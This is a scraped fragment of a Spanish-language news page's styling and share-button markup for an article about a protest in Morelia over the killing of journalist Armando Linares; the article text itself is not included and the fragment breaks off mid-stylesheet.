.td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Cuota</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flatigoyucatan.com%2Fprotesta-en-morelia-por-el-asesinato-del-periodista-armando-linares%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Protesta+en+Morelia+por+el+asesinato+del+periodista+Armando+Linares&url=https%3A%2F%2Flatigoyucatan.com%2Fprotesta-en-morelia-por-el-asesinato-del-periodista-armando-linares%2F&via=Cuarto+Poder+Yucat%C3%A1n" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/&amp;media=https://latigoyucatan.com/wp-content/uploads/2022/03/Marcha-periodistas-1-1-640x465-1.jpg&description=Protesta+en+Morelia+por+el+asesinato+del+periodista+Armando+Linares" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Protesta+en+Morelia+por+el+asesinato+del+periodista+Armando+Linares %0A%0A https://latigoyucatan.com/protesta-en-morelia-por-el-asesinato-del-periodista-armando-linares/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_156" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_157 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_157" >
<style>.tdi_157{margin-top:0px!important}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-family:Kanit!important;font-size:18px!important;line-height:1.6!important;font-weight:400!important}.tdi_157 h1{font-family:Bigshot One!important}.tdi_157 h2{font-family:Bigshot One!important}.tdi_157 h3:not(.tds-locker-title){font-family:Bigshot One!important}.tdi_157 h4{font-family:Bigshot One!important}.tdi_157 h5{font-family:Bigshot One!important}.tdi_157 h6{font-family:Bigshot One!important}.tdi_157 li{font-family:Kanit!important;font-size:18px!important;font-weight:400!important}.tdi_157 li:before{margin-top:1px;line-height:18px!important}.tdi_157 .tdb-block-inner blockquote p{font-family:Bigshot One!important;font-size:42px!important;line-height:1.1!important;font-weight:400!important;text-transform:none!important;letter-spacing:-1px!important;color:var(--center-demo-1)}.tdi_157 .wp-caption-text,.tdi_157 figcaption{font-family:Kanit!important;color:#999999}.tdi_157,.tdi_157 p{color:#000000}.tdi_157 h1,.tdi_157 h2,.tdi_157 h3:not(.tds-locker-title),.tdi_157 h4,.tdi_157 h5,.tdi_157 h6{color:#000000}.tdi_157 a:not(.wp-block-button__link){color:var(--center-demo-1)}.tdi_157 a:not(.wp-block-button__link):hover{color:var(--center-demo-2)}.tdi_157 .page-nav a,.tdi_157 .page-nav span,.tdi_157 .page-nav>div{font-family:Kanit!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:16px!important}.tdi_157 li{font-size:16px!important}.tdi_157 li:before{margin-top:1px;line-height:16px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157,.tdi_157>p,.tdi_157 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_157 li{font-size:15px!important}.tdi_157 li:before{margin-top:1px;line-height:15px!important}.tdi_157 .tdb-block-inner blockquote p{font-size:36px!important}}@media (max-width:767px){.tdi_157 img.aligncenter,.tdi_157 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 